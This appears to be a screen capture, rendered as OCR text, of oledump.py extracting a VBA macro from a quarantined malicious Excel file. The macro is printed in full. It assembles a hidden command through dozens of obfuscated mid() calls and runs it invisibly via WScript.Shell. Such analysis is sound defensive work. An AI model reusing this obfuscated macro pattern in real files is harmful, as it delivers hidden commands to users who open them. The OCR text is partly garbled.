 Demo
File Home Share View
SendtoCLI
Copy
Run
C:\Python27\python.exe C:\MyDirsC\Bin\oledump.py -s 5 -e
IO Redirect
C:\Demo\6384e718.xls.vir
Metadata
C:\Demo
Status: Done
("wwqgqdroftllbhkwz",9,1) & mid ("vzhfdlouhyszhrpqw",9,1) & mid ("bebdxzttikmtqhags",9,1) & mid
("gqsesvntofktvmkzs",9,1) & mid ("bquhmkudIwgkxAzvi",9,1) & mid ("rymgqbdnHxozhqogb",9,1) & mid
("zzdgjnnr.khjtAdeg",9,1) & mid ("hwArdzcxehopvqwyv",9,1) & mid ("cknytypsxxbovcitz",9,1) & mid
("Ahueelzeexornvduc",9,1) & mid ("fibcakte;zllfcqpy",9,1) & mid ("oxecznvs njhkazmm",9,1) & mid
("dyfjkzszSqrmAxwpf",9,1) & mid ("qdjpfigetkokltoal",9,1) & mid ("helfiAudapnllvvuv",9,1) & mid
("eorwceegrhexyylwh",9,1) & mid ("skvjvahrzthztpqyfv",9,1) & mid ("hkcgAapl-croAonua",9,1) & mid
("mvtqnjmwPqrnzscoo",9,1) & mid ("yljtuicfrbhjfvpns",9,1) & mid ("brwrtdtyokcylkAqv",9,1) & mid
("ztAjohjjcxkwylAcl",9,1) & mid ("zfsfAvoqeaqxjozAo",9,1) & mid ("Ascohipvsxmqyjzbq",9,1) & mid
("wttdvxeisqnwwywaa",9,1) & mid ("ukyipdir lbgygxjb",9,1) & mid ("evxeiyqz%qAntxhfh",9,1) & mid
("rnbpvdttTlrfymvav",9,1) & mid ("vpazspvrEprezryrs",9,1) & mid ("rpzslpseMcrmsraak",9,1) & mid
("drvntdmbPAlAggufj",9,1) & mid ("fcblgmht%dxAdxffm",9,1) & mid ("sbvvfhor\gukrlhuv",9,1) & mid
("oskhezdiJavouauun",9,1) & mid ("jjwvxouaIolkrjawq",9,1) & mid ("pjywrwcnObltpxyaj",9,1) & mid
("mtuwndAoitilnxjzd",9,1) & mid ("hnszsisroeynmqzqj",9,1) & mid ("zswuwczidjpojpsvs",9,1) & mid
("rnaldwoufigrmxnlA",9,1) & mid ("fnrqAjdihAvuqhxcy",9,1) & mid ("vnoAealpimwsaxpgp",9,1) & mid
("eamrgvuoohoptkyrq",9,1) & mid ("wfiqejhrIizxsmasx",9,1) & mid ("idgtfqabHksltjgbj",9,1) & mid
("wovbioik.cpanamah",9,1) & mid ("ebzroaiweApoqocrw",9,1) & mid ("AeurjuAzxzxryrauy",9,1) & mid
("jdzutmpheAkAywddA",9,1) & mid ("qnteqpnj;gcxnvqwh",9,1)
CreateObject("WScript.Shell").Run(""& iflhaayAnnAAnuqyb &""),0
Copy Save
1 item
Type: VIR File, Size: 52,5 KB, Date modified: 25/03/2015 16:06
52,5 KB
Computer